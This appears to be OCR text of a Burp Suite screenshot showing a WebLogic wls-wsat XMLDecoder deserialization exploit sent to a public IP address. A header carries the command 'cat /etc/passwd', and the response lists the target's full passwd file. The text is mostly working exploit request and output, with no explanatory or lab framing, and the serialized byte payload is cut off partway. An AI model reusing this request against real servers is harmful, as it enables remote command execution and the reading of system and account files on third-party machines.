 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://202.194.179.134
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11;/../x HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
Content-Length: 175814
Host: 202.194.179.134:7001
CMD: cat /etc/passwd
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="3748">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="7">
<byte>23</byte>
</void>
<void index="8">
<byte>106</byte>
</void>
<void index="9">
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 17 Jun 2019 16:52:09 GMT
Content-Length: 2406
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
? < + > Type a search term